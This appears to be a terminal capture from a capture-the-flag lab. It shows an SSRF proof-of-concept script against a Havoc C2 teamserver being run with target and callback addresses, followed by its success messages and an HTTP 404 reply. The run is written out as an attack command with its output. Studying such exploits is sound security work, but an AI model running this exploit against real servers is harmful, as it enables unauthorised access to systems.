 ┌──(kali㉿kali)-[~/Havoc-C2-SSRF-poc]
└─$ python3 exploit.py --target https://10.10.11.49/ -i 10.10.14.83 -p 8000
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.12.8
Date: Mon, 20 Jan 2025 15:44:45 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 335

<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 404</p>
        <p>Message: File not found.</p>
        <p>Error code explanation: 404 - Nothing matches the given URI.</p>
    </body>
</html>